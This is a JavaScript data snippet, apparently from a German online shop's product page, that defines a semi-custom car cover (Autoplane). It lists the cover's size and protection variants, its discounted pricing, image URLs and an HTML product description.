    const product = {"id":8,"attributes":{"10":{"id_attribute":"87","id_attribute_group":"10","name":"Gr\u00f6\u00dfe 2","group":"BACHES","reference":"01012821","ean13":"3261880128216","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Innere Verwendung","group":"FINITION BACHE","reference":"01012821","ean13":"3261880128216","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&id_product_attribute=998&rewrite=bache-voiture-brand-modele-only-&ean13=#\/87-baches-grosse_2\/98-finition_bache-innere_verwendung","canonical_url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":null,"embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"171","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"64,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:50:42","pack_stock_type":"3","meta_description":"Kaufen Sie eine passgenaue Autoplanen f\u00fcr Ihren [brand] [model] und sch\u00fctzen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand","meta_keywords":"","meta_title":"[brand] [model] Autoplane - Gratislieferung","link_rewrite":"bache-voiture-brand-modele-only-","name":"Autoplanen","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\">Kompatibilit\u00e4t von Fahrzeugen<\/span><\/h2>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Bei unseren<strong> Autoplanen<\/strong> handelt es sich um HALBMASSGESCHNEIDERTE Planen. Das bedeutet, dass sie so konzipiert wurden, dass sie optimal zu den <strong>Abmessungen Ihres [brand] [model]<\/strong> und zu denen von Fahrzeugen der gleichen Kategorie passen.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\"><strong>Tipp:<\/strong> Wir empfehlen Ihnen, Ihre Plane auf einem sauberen und trockenen Fahrzeug zu montieren.<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Beschreibung Ihrer Autoplane\u00a0Au\u00dfenseite<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Um Ihr Auto wirksam vor \u00e4u\u00dferen Einfl\u00fcssen zu sch\u00fctzen, sollten Sie sich unverz\u00fcglich f\u00fcr eine ma\u00dfgeschneiderte Autoplane entscheiden. Diese<strong> Autoplane<\/strong> wird speziell hergestellt, um Ihre Karosserie vor Sonne, Regen, Verschmutzung, Baumharz oder auch Bl\u00e4ttern zu sch\u00fctzen. Sie ist absolut wasserdicht und h\u00e4lt auch gro\u00dfer Hitze stand.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Ihre <strong>atmungsaktive Beschichtung<\/strong> dank des Materials aus 100% Polyester verhindert die Bildung von Feuchtigkeit und Schimmel.<\/span><br \/><span style=\"color:#000000;\">F\u00fcr einen noch besseren Schutz ist Ihre <strong><a href=\"https:\/\/www.lovauto.de\/171-autoplanen\">Autoplane<\/a><\/strong> vollst\u00e4ndig mit einem samtigen Stoff gef\u00fcttert.<\/span><br \/><span style=\"color:#000000;\">Ein Gummiband, das \u00fcber die gesamte L\u00e4nge der Plane verl\u00e4uft, sorgt f\u00fcr einen besseren Halt und erleichtert das Anbringen der Plane.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\"><em>ACHTUNG: Verwenden Sie die Plane nicht, wenn es friert, da sie sonst an der Karosserie festkleben k\u00f6nnte.<\/em><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Zusammensetzung:<\/strong> 100% Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Zusammensetzung des Futters:<\/strong> 100 % Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Farbe der Au\u00dfenplane:<\/strong> Metallic-Grau<\/span><br \/><span style=\"color:#000000;\"><strong>Praktisch:<\/strong> Maschinenwaschbar bei 30\u00b0.<\/span><br \/><span style=\"color:#000000;\"><strong>Clever:<\/strong> Wird in einer Tragetasche geliefert.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Beschreibung Ihrer Autoplane\u00a0Innenseite<br \/><\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Diese halb ma\u00dfgefertigte <strong>Schutzplane\u00a0[brand] [model]<\/strong> wurde speziell f\u00fcr die Verwendung im Innenbereich, in Ihrer Garage oder einem anderen Unterstand konzipiert. Mit ihr sch\u00fctzen Sie Ihr Auto perfekt vor Staub, Kratzern und anderen R\u00fcckst\u00e4nden, die sich an Ihrer Karosserie festsetzen oder sie besch\u00e4digen k\u00f6nnten.<\/span><br \/><span style=\"color:#000000;\">Die atmungsaktive Beschichtung aus 100% Polyester verhindert die Bildung von Feuchtigkeit und Schimmel.<\/span><br \/><span style=\"color:#000000;\">F\u00fcr einen tadellosen Sitz sind zwei Spiegeldurchf\u00fchrungen vorgesehen. Und ein Gummiband, das \u00fcber die gesamte L\u00e4nge der Plane verl\u00e4uft, verst\u00e4rkt den Halt und erleichtert das Anbringen der Plane.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Zusammensetzung:<\/strong> 100 % Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Farbe der Innenplane:<\/strong> Schwarz<\/span><br \/><span style=\"color:#000000;\"><strong>Praktisch:<\/strong> Maschinenwaschbar bei 30\u00b0.<\/span><br \/><span style=\"color:#000000;\"><strong>Clever:<\/strong> Wird in einer Tragetasche geliefert.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>","description_short":"","available_now":"","available_later":"","id":8,"id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":998,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"autoplanen","category_name":"Autoplanen","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":84.0252,"price_tax_exc":54.61638,"price_without_reduction":99.989988,"reduction":34.996496,"specific_prices":{"id_specific_price":"2433596","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"998","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":0,"quantity_all_versions":551,"id_image":"de-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"10":{"id_attribute":"87","id_attribute_group":"10","name":"Gr\u00f6\u00dfe 2","group":"BACHES","reference":"01012821","ean13":"3261880128216","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Innere Verwendung","group":"FINITION BACHE","reference":"01012821","ean13":"3261880128216","isbn":"","upc":"","mpn":""}},"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["999","1004","1000","1005","1001","997","1002","1003","998"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["999","1004","1000","1005","1001","997","1002","1003","998","1011","1012"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["999","1004","1000","1005","1001","997","1002","1003","998"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["999","1004","1000","1005","1001","997","1002","1003","998"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"35,00\u00a0\u20ac","discount_amount_to_display":"-35,00\u00a0\u20ac","price_amount":64.99,"unit_price_full":"","show_availability":true,"availability_message":"Artikel nur noch in anderer Variante erh\u00e4ltlich","availability_date":null,"availability":"unavailable"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01012821","grouped_features":null,"seo_availability":"https:\/\/schema.org\/OutOfStock","labels":{"tax_short":"(inkl. MwSt.)","tax_long":"Bruttopreis"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-35%"}},"main_variants":[{"id_product_attribute":997,"texture":"\/img\/co\/98.jpg","id_product":"8","name":"Innere Verwendung","id_attribute":"98","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=8&id_product_attribute=997&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&id_product_attribute=997&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-grosse_1\/98-finition_bache-innere_verwendung","type":"color","html_color_code":""},{"id_product_attribute":1006,"texture":"\/img\/co\/99.jpg","id_product":"8","name":"Au\u00dfeneinsatz","id_attribute":"99","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=8&id_product_attribute=1006&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&id_product_attribute=1006&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-grosse_1\/99-finition_bache-ausseneinsatz","type":"color","html_color_code":""},{"id_product_attribute":4735,"texture":"\/img\/co\/128.jpg","id_product":"8","name":"Anti-Hagel (BRUCH)","id_attribute":"128","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=8&id_product_attribute=4735&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&id_product_attribute=4735&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-grosse_1\/128-finition_bache-anti_hagel_bruch","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880128216"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"171","id_tax_rules_group":"39","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"64,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:50:42","pack_stock_type":"3","meta_description":"Kaufen Sie eine passgenaue Autoplanen f\u00fcr Ihren [brand] [model] und sch\u00fctzen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand","meta_keywords":"","meta_title":"[brand] [model] Autoplane - Gratislieferung","link_rewrite":"bache-voiture-brand-modele-only-","name":"Autoplanen","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\">Kompatibilit\u00e4t von Fahrzeugen<\/span><\/h2>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Bei unseren<strong> Autoplanen<\/strong> handelt es sich um HALBMASSGESCHNEIDERTE Planen. Das bedeutet, dass sie so konzipiert wurden, dass sie optimal zu den <strong>Abmessungen Ihres MINI MINI<\/strong> und zu denen von Fahrzeugen der gleichen Kategorie passen.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\"><strong>Tipp:<\/strong> Wir empfehlen Ihnen, Ihre Plane auf einem sauberen und trockenen Fahrzeug zu montieren.<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Beschreibung Ihrer Autoplane\u00a0Au\u00dfenseite<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Um Ihr Auto wirksam vor \u00e4u\u00dferen Einfl\u00fcssen zu sch\u00fctzen, sollten Sie sich unverz\u00fcglich f\u00fcr eine ma\u00dfgeschneiderte Autoplane entscheiden. Diese<strong> Autoplane<\/strong> wird speziell hergestellt, um Ihre Karosserie vor Sonne, Regen, Verschmutzung, Baumharz oder auch Bl\u00e4ttern zu sch\u00fctzen. Sie ist absolut wasserdicht und h\u00e4lt auch gro\u00dfer Hitze stand.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Ihre <strong>atmungsaktive Beschichtung<\/strong> dank des Materials aus 100% Polyester verhindert die Bildung von Feuchtigkeit und Schimmel.<\/span><br \/><span style=\"color:#000000;\">F\u00fcr einen noch besseren Schutz ist Ihre <strong><a href=\"https:\/\/www.lovauto.de\/171-autoplanen\">Autoplane<\/a><\/strong> vollst\u00e4ndig mit einem samtigen Stoff gef\u00fcttert.<\/span><br \/><span style=\"color:#000000;\">Ein Gummiband, das \u00fcber die gesamte L\u00e4nge der Plane verl\u00e4uft, sorgt f\u00fcr einen besseren Halt und erleichtert das Anbringen der Plane.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\"><em>ACHTUNG: Verwenden Sie die Plane nicht, wenn es friert, da sie sonst an der Karosserie festkleben k\u00f6nnte.<\/em><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Zusammensetzung:<\/strong> 100% Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Zusammensetzung des Futters:<\/strong> 100 % Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Farbe der Au\u00dfenplane:<\/strong> Metallic-Grau<\/span><br \/><span style=\"color:#000000;\"><strong>Praktisch:<\/strong> Maschinenwaschbar bei 30\u00b0.<\/span><br \/><span style=\"color:#000000;\"><strong>Clever:<\/strong> Wird in einer Tragetasche geliefert.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Beschreibung Ihrer Autoplane\u00a0Innenseite<br \/><\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Diese halb ma\u00dfgefertigte <strong>Schutzplane\u00a0MINI MINI<\/strong> wurde speziell f\u00fcr die Verwendung im Innenbereich, in Ihrer Garage oder einem anderen Unterstand konzipiert. Mit ihr sch\u00fctzen Sie Ihr Auto perfekt vor Staub, Kratzern und anderen R\u00fcckst\u00e4nden, die sich an Ihrer Karosserie festsetzen oder sie besch\u00e4digen k\u00f6nnten.<\/span><br \/><span style=\"color:#000000;\">Die atmungsaktive Beschichtung aus 100% Polyester verhindert die Bildung von Feuchtigkeit und Schimmel.<\/span><br \/><span style=\"color:#000000;\">F\u00fcr einen tadellosen Sitz sind zwei Spiegeldurchf\u00fchrungen vorgesehen. Und ein Gummiband, das \u00fcber die gesamte L\u00e4nge der Plane verl\u00e4uft, verst\u00e4rkt den Halt und erleichtert das Anbringen der Plane.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Zusammensetzung:<\/strong> 100 % Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Farbe der Innenplane:<\/strong> Schwarz<\/span><br \/><span style=\"color:#000000;\"><strong>Praktisch:<\/strong> Maschinenwaschbar bei 30\u00b0.<\/span><br \/><span style=\"color:#000000;\"><strong>Clever:<\/strong> Wird in einer Tragetasche geliefert.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":998,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"781","category":"autoplanen","category_name":"Autoplanen","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":84.0252,"price_tax_exc":54.61638,"price_without_reduction":99.989988,"price_without_reduction_without_tax":84.0252,"reduction":34.996496,"reduction_without_tax":29.40882,"specific_prices":{"id_specific_price":"2433596","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"998","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":0,"quantity_all_versions":551,"id_image":"de-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","customer_group_discount":0,"title":"Autoplanen","rounded_display_price":64.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["999","1004","1000","1005","1001","997","1002","1003","998"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["999","1004","1000","1005","1001","997","1002","1003","998","1011","1012"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["999","1004","1000","1005","1001","997","1002","1003","998"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["999","1004","1000","1005","1001","997","1002","1003","998"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["999","1004","1000","1005","1001","997","1002","1003","998"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"35,00\u00a0\u20ac","discount_amount_to_display":"-35,00\u00a0\u20ac","price_amount":64.99,"regular_price_amount":99.989988,"regular_price":"99,99\u00a0\u20ac","discount_to_display":"35,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_message":"Artikel nur noch in anderer Variante erh\u00e4ltlich","availability_date":null,"availability":"unavailable","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"99,99\u00a0\u20ac"};
    const groups = {"12":{"group_name":"FINITION BACHE","name":"Schutzniveau","group_type":"color","default":98,"attributes":{"98":{"name":"Innere Verwendung","html_color_code":"","texture":"\/img\/co\/98.jpg","selected":true},"99":{"name":"Au\u00dfeneinsatz","html_color_code":"","texture":"\/img\/co\/99.jpg","selected":false},"128":{"name":"Anti-Hagel (BRUCH)","html_color_code":"","texture":"\/img\/co\/128.jpg","selected":false}},"attributes_quantity":{"98":86,"99":263,"128":202}},"10":{"group_name":"BACHES","name":"Gr\u00f6\u00dfe autoplanen","group_type":"select","default":86,"attributes":{"86":{"name":"Gr\u00f6\u00dfe 1","html_color_code":"","texture":"","selected":false},"87":{"name":"Gr\u00f6\u00dfe 2","html_color_code":"","texture":"","selected":true},"88":{"name":"Gr\u00f6\u00dfe 3","html_color_code":"","texture":"","selected":false},"89":{"name":"Gr\u00f6\u00dfe 4","html_color_code":"","texture":"","selected":false},"90":{"name":"Gr\u00f6\u00dfe 5","html_color_code":"","texture":"","selected":false},"91":{"name":"Gr\u00f6\u00dfe 6","html_color_code":"","texture":"","selected":false},"92":{"name":"Gr\u00f6\u00dfe 7","html_color_code":"","texture":"","selected":false},"93":{"name":"Gr\u00f6\u00dfe 8","html_color_code":"","texture":"","selected":false},"94":{"name":"Gr\u00f6\u00dfe 9","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"86":58,"87":36,"88":76,"89":26,"90":13,"91":36,"92":67,"93":143,"94":96}}};
